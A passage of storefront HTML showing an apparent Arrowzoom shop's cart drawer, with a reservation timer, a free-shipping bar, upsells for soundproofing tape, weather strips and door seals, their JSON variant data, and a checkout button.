 </button> </div> <div class="cart-drawer__body">      <div class='cart-timer color-accent-1' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" > <strong>Cart reserved for  <countdown-timer data-duration="900"></countdown-timer> </strong> </div>    <div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" > <p class="cart-progress__text">  Spend <span><span class=money>$ 99</span></span> more to get FREE shipping!  </p> <div class="cart-progress__bar"> <div class="cart-progress__bar__progress" style="width: 0.0%;"> <div class="cart-progress__bar__badge"> <span class="material-symbols-outlined"> local_shipping </span></div> </div> </div></div>    <cart-drawer-items  class=" is-empty"  style="--image-size: 17%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;"   > <form action="/cart" id="CartDrawer-Form" class="cart__contents cart-drawer__form" method="post" > <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p> <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status"> Loading... </p> </div> <div id="CartDrawer-CartErrors" role="alert"></div> </form> </cart-drawer-items>           <div  class='cart-drawer-upsells-container side-margins-negative' style=" --item-count: 3; --image-size: 5rem; --image-size-number: 5; --image-border-radius: 0.2rem; --title-font-size: 1.4rem; --desc-font-size: 1.2rem; --price-font-size: 1.4rem; --border-radius: 1.0rem; --regular-border-color: #e6e6e6; --selected-border-color: #0083ff; --border-width: 0.2rem; --regular-bg-color: #f2f2f2; --selected-bg-color: #f2f2f2; --margin-top: 1.5rem; --margin-bottom: 1.5rem; " id='UpsellsBlock--product_upsells_MfMY9m' data-count="3" >   <h3 class='upsell__outside-title center custom-font-size' style='--mobile-text-size: 1.5rem;--desktop-text-size: 1.6rem;'> You May Also Consider </h3>   <splide-component data-type='slide' data-arrows='false' data-gap-desktop="45" data-gap-mobile="45" data-side-padding-desktop="15" data-side-padding-mobile="15" data-slides-desktop="1" data-slides-mobile="1" style="--side-padding-desktop:15;--side-padding-mobile:15;" > <div class='splide splide--desktop-dots-under splide--mobile-dots-under'> <div class='splide__track'> <ul class="splide__list">    <li class="splide__slide"> <div class="splide__slide__container">   <cart-drawer-upsell class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-2 accent-color-accent-1' data-style="add_button"  data-selected="false" data-handle="arrowzoom-24-pcs-transparent-easy-mounting-sticky-tabs-double-sided-acoustic-foam-tape-kk207" data-toggle="false" data-id="40058689716289" data-skip-non-existent='true' data-skip-unavailable="false"  >  <div class='upsell__container'>  <div class='upsell__image'> <img src="//arrowzoom.com/cdn/shop/products/24-pcs-arrowzoom-24-pcs-transparent-easy-mounting-sticky-tabs-double-sided-acoustic-foam-tape-kk1207-29891281649729.jpg?v=1670316839&width=500" alt="Arrowzoom 24 Pcs Transparent Easy Mounting Sticky Tabs Double Sided Acoustic Foam Tape - KK1207 24 Pcs" class="upsell__image__img" loading="lazy" width="auto" height="auto" > </div>   <div class='upsell__content hide-compare-price'> <div class='upsell__title'> <h3>  Arrowzoom Easy Mounting Sticky Acoustic Foam Tape - KK1207  </h3>  <div class='upsell__price'> <span class='regular-price'><span class=money>$ 14.00</span></span> <span class='compare-price'><span class=money>$ 30.00</span></span> </div>  </div><p class="upsell__desc"> Sticky Tape for Easy Setup 🛠️ </p> <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text"> <select class="select__select variant-dropdown" name="options[Size]"> <option value="24 Pcs" class=""> 24 Pcs </option>  </select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div><script type="application/json"> [{"id":40058689716289,"title":"24 Pcs","option1":"24 Pcs","option2":null,"option3":null,"sku":"SKU- 0758576174396","requires_shipping":true,"taxable":true,"featured_image":{"id":40003648913696,"product_id":6848042434625,"position":1,"created_at":"2022-12-04T13:36:08+08:00","updated_at":"2022-12-06T16:53:59+08:00","alt":"Arrowzoom 24 Pcs Transparent Easy Mounting Sticky Tabs Double Sided Acoustic Foam Tape - KK1207 24 Pcs","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/24-pcs-arrowzoom-24-pcs-transparent-easy-mounting-sticky-tabs-double-sided-acoustic-foam-tape-kk1207-29891281649729.jpg?v=1670316839","variant_ids":[40058689716289]},"available":true,"name":"Arrowzoom Easy Mounting Sticky Acoustic Foam Tape - KK1207 - 24 Pcs","public_title":"24 Pcs","options":["24 Pcs"],"price":1400,"weight":100,"compare_at_price":3000,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"0758576174396","featured_media":{"alt":"Arrowzoom 24 Pcs Transparent Easy Mounting Sticky Tabs Double Sided Acoustic Foam Tape - KK1207 24 Pcs","id":32331135549728,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/24-pcs-arrowzoom-24-pcs-transparent-easy-mounting-sticky-tabs-double-sided-acoustic-foam-tape-kk1207-29891281649729.jpg?v=1670316839"}},"requires_selling_plan":false,"selling_plan_allocations":[]}] </script> </div>    </div>  <button type="submit" name="add" class="upsell__add-btn button button--has-spinner" form="cart-drawerupsellproduct_upsells_MfMY9m1" id="DisplayedSubmitBtn-cart-drawer-product_upsells_MfMY9m-0"  > <span><strong>Add</strong> </span> <div class="loading-overlay__spinner"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </button>  <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_MfMY9m-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_MfMY9m1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40058689716289"> <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6848042434625" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form> </div> </cart-drawer-upsell>  </div> </li>     <li class="splide__slide"> <div class="splide__slide__container">   <cart-drawer-upsell class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-2 accent-color-accent-1' data-style="add_button"  data-selected="false" data-handle="arrowzoom-5-meters-soundproof-self-adhesive-epdm-doors-and-windows-draught-excluder-foam-seal-weather-strip-door-sweep-wind-dust-draft-insect-proof-3-colors-kk1154" data-toggle="false" data-id="8609799897153" data-skip-non-existent='true' data-skip-unavailable="false"  >  <div class='upsell__container'>  <div class='upsell__image'> <img src="//arrowzoom.com/cdn/shop/files/soundproof-weather-strip-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060851.jpg?v=1762721251&width=500" alt="Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154" class="upsell__image__img" loading="lazy" width="auto" height="auto" > </div>   <div class='upsell__content hide-compare-price'> <div class='upsell__title'> <h3>  Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154  </h3>  <div class='upsell__price'> <span class='regular-price'><span class=money>$ 9.99</span></span> <span class='compare-price'><span class=money>$ 13.00</span></span> </div>  </div><p class="upsell__desc"> Block Unwanted Sound  <a href="https://emojipedia.org/muted-speaker">🔇</a> </p> <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text"> <select class="select__select variant-dropdown" name="options[Color]"> <option value="Brown" class=""> Brown </option> <option value="Gray" class=""> Gray </option> <option value="Pearl White" class=""> Pearl White </option>  </select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div><script type="application/json"> [{"id":8609799897153,"title":"Brown","option1":"Brown","option2":null,"option3":null,"sku":"KK1154-1","requires_shipping":true,"taxable":false,"featured_image":{"id":49987829203232,"product_id":711838433345,"position":6,"created_at":"2025-07-16T16:24:13+08:00","updated_at":"2025-11-10T04:49:25+08:00","alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Brown","width":800,"height":800,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/soundproof-weather-strip-brown-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060342.jpg?v=1762721365","variant_ids":[8609799897153]},"available":true,"name":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 - Brown","public_title":"Brown","options":["Brown"],"price":999,"weight":500,"compare_at_price":1300,"inventory_quantity":-331,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Brown","id":41243616477472,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/soundproof-weather-strip-brown-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060342.jpg?v=1762721365"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":8609807269953,"title":"Gray","option1":"Gray","option2":null,"option3":null,"sku":"KK1154-2","requires_shipping":true,"taxable":false,"featured_image":{"id":49987829268768,"product_id":711838433345,"position":7,"created_at":"2025-07-16T16:24:18+08:00","updated_at":"2025-11-10T04:49:25+08:00","alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Gray","width":800,"height":800,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/soundproof-weather-strip-gray-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060341.jpg?v=1762721365","variant_ids":[8609807269953]},"available":true,"name":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 - Gray","public_title":"Gray","options":["Gray"],"price":999,"weight":500,"compare_at_price":1300,"inventory_quantity":-151,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Gray","id":41243616510240,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/soundproof-weather-strip-gray-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060341.jpg?v=1762721365"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":8609807302721,"title":"Pearl White","option1":"Pearl White","option2":null,"option3":null,"sku":"KK1154-3","requires_shipping":true,"taxable":false,"featured_image":{"id":49987829236000,"product_id":711838433345,"position":8,"created_at":"2025-07-16T16:24:13+08:00","updated_at":"2025-11-10T04:51:17+08:00","alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Pearl White","width":800,"height":800,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/soundproof-weather-strip-pearl-white-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060343.jpg?v=1762721477","variant_ids":[8609807302721]},"available":true,"name":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 - Pearl White","public_title":"Pearl White","options":["Pearl White"],"price":999,"weight":500,"compare_at_price":1300,"inventory_quantity":-351,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Pearl White","id":41243616444704,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/soundproof-weather-strip-pearl-white-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060343.jpg?v=1762721477"}},"requires_selling_plan":false,"selling_plan_allocations":[]}] </script> </div>    </div>  <button type="submit" name="add" class="upsell__add-btn button button--has-spinner" form="cart-drawerupsellproduct_upsells_MfMY9m2" id="DisplayedSubmitBtn-cart-drawer-product_upsells_MfMY9m-1"  > <span><strong>Add</strong> </span> <div class="loading-overlay__spinner"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </button>  <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_MfMY9m-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_MfMY9m2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="8609799897153"> <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="711838433345" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form> </div> </cart-drawer-upsell>  </div> </li>     <li class="splide__slide"> <div class="splide__slide__container">   <cart-drawer-upsell class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-2 accent-color-accent-1' data-style="add_button"  data-selected="false" data-handle="arrowzoom-door-slip-pro-leather-ver-non-slip-dustproof-and-soundproof-kk1260" data-toggle="false" data-id="40166553419841" data-skip-non-existent='true' data-skip-unavailable="false"  >  <div class='upsell__container'>  <div class='upsell__image'> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399&width=500" alt="Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black / 1" class="upsell__image__img" loading="lazy" width="auto" height="auto" > </div>   <div class='upsell__content hide-compare-price'> <div class='upsell__title'> <h3>  Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260  </h3>  <div class='upsell__price'> <span class='regular-price'><span class=money>$ 14.99</span></span> <span class='compare-price'><span class=money>$ 24.99</span></span> </div>  </div><p class="upsell__desc"> Door Slip for Unwanted Noise 🤫 </p> <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text"> <select class="select__select variant-dropdown" name="options[Color]"> <option value="Black" class=""> Black </option> <option value="Gray" class=""> Gray </option> <option value="Brown" class=""> Brown </option>  </select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text"> <select class="select__select variant-dropdown" name="options[Pieces]"> <option value="1" class=""> 1 </option> <option value="3" class=""> 3 </option> <option value="5" class=""> 5 </option>  </select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div><script type="application/json"> [{"id":40166553419841,"title":"Black \/ 1","option1":"Black","option2":"1","option3":null,"sku":"KK1260-01-BK-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010185244960,"product_id":6883136143425,"position":1,"created_at":"2022-12-05T07:30:21+08:00","updated_at":"2022-12-05T22:59:59+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399","variant_ids":[40166553419841,40166589104193,40166589136961]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Black \/ 1","public_title":"Black \/ 1","options":["Black","1"],"price":1499,"weight":300,"compare_at_price":2499,"inventory_quantity":-324,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","id":32337760289056,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589104193,"title":"Black \/ 3","option1":"Black","option2":"3","option3":null,"sku":"KK1260-03-BK-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010185244960,"product_id":6883136143425,"position":1,"created_at":"2022-12-05T07:30:21+08:00","updated_at":"2022-12-05T22:59:59+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399","variant_ids":[40166553419841,40166589104193,40166589136961]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Black \/ 3","public_title":"Black \/ 3","options":["Black","3"],"price":3999,"weight":300,"compare_at_price":4999,"inventory_quantity":17,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","id":32337760289056,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589136961,"title":"Black \/ 5","option1":"Black","option2":"5","option3":null,"sku":"KK1260-05-BK-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010185244960,"product_id":6883136143425,"position":1,"created_at":"2022-12-05T07:30:21+08:00","updated_at":"2022-12-05T22:59:59+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399","variant_ids":[40166553419841,40166589104193,40166589136961]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Black \/ 5","public_title":"Black \/ 5","options":["Black","5"],"price":5999,"weight":300,"compare_at_price":8999,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","id":32337760289056,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166553550913,"title":"Gray \/ 1","option1":"Gray","option2":"1","option3":null,"sku":"KK1260-01-GY-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010196648224,"product_id":6883136143425,"position":7,"created_at":"2022-12-05T07:33:19+08:00","updated_at":"2022-12-05T22:54:05+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045","variant_ids":[40166553550913,40166589169729,40166589202497]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Gray \/ 1","public_title":"Gray \/ 1","options":["Gray","1"],"price":1499,"weight":300,"compare_at_price":2499,"inventory_quantity":-128,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","id":32337771987232,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589169729,"title":"Gray \/ 3","option1":"Gray","option2":"3","option3":null,"sku":"KK1260-03-GY-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010196648224,"product_id":6883136143425,"position":7,"created_at":"2022-12-05T07:33:19+08:00","updated_at":"2022-12-05T22:54:05+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045","variant_ids":[40166553550913,40166589169729,40166589202497]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Gray \/ 3","public_title":"Gray \/ 3","options":["Gray","3"],"price":3999,"weight":300,"compare_at_price":4999,"inventory_quantity":-31,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","id":32337771987232,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589202497,"title":"Gray \/ 5","option1":"Gray","option2":"5","option3":null,"sku":"KK1260-05-GY-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010196648224,"product_id":6883136143425,"position":7,"created_at":"2022-12-05T07:33:19+08:00","updated_at":"2022-12-05T22:54:05+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045","variant_ids":[40166553550913,40166589169729,40166589202497]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Gray \/ 5","public_title":"Gray \/ 5","options":["Gray","5"],"price":5999,"weight":300,"compare_at_price":8999,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","id":32337771987232,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166553681985,"title":"Brown \/ 1","option1":"Brown","option2":"1","option3":null,"sku":"KK1260-01-BR-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010195960096,"product_id":6883136143425,"position":6,"created_at":"2022-12-05T07:33:14+08:00","updated_at":"2022-12-05T22:56:46+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206","variant_ids":[40166553681985,40166589235265,40166589268033]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Brown \/ 1","public_title":"Brown \/ 1","options":["Brown","1"],"price":1499,"weight":300,"compare_at_price":2499,"inventory_quantity":-33,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","id":32337771299104,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589235265,"title":"Brown \/ 3","option1":"Brown","option2":"3","option3":null,"sku":"KK1260-03-BR-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010195960096,"product_id":6883136143425,"position":6,"created_at":"2022-12-05T07:33:14+08:00","updated_at":"2022-12-05T22:56:46+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206","variant_ids":[40166553681985,40166589235265,40166589268033]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Brown \/ 3","public_title":"Brown \/ 3","options":["Brown","3"],"price":3999,"weight":300,"compare_at_price":4999,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","id":32337771299104,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589268033,"title":"Brown \/ 5","option1":"Brown","option2":"5","option3":null,"sku":"KK1260-05-BR-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010195960096,"product_id":6883136143425,"position":6,"created_at":"2022-12-05T07:33:14+08:00","updated_at":"2022-12-05T22:56:46+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206","variant_ids":[40166553681985,40166589235265,40166589268033]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Brown \/ 5","public_title":"Brown \/ 5","options":["Brown","5"],"price":5999,"weight":300,"compare_at_price":8999,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","id":32337771299104,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206"}},"requires_selling_plan":false,"selling_plan_allocations":[]}] </script> </div>    </div>  <button type="submit" name="add" class="upsell__add-btn button button--has-spinner" form="cart-drawerupsellproduct_upsells_MfMY9m3" id="DisplayedSubmitBtn-cart-drawer-product_upsells_MfMY9m-2"  > <span><strong>Add</strong> </span> <div class="loading-overlay__spinner"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </button>  <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_MfMY9m-2"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_MfMY9m3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40166553419841"> <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6883136143425" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form> </div> </cart-drawer-upsell>  </div> </li>     </ul> </div> </div> </splide-component>  </div>     </div> <div class="drawer__footer">         <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" > <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>       <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:1.2rem;'> <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=money>$ 0.00</span></span></strong></span> </p>  </div>  <p class='cart-drawer__total-savings spaced text-color-accent-1'>  </p>  </div>    <style>  #CartDrawer-Checkout { --color-button: 0, 131, 255; }  #CartDrawer-Checkout { --icon-scale: 1.2em; --icon-spacing: 10px; }   </style> <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" > <noscript> <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form"> Update </button> </noscript> <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div> <button type="submit" id="CartDrawer-Checkout" class="cart__checkout-button button" name="checkout" form="CartDrawer-Form"  disabled  > <span class='button__label'> Check out  </span> </button><div class='tnc-checkbox-warning 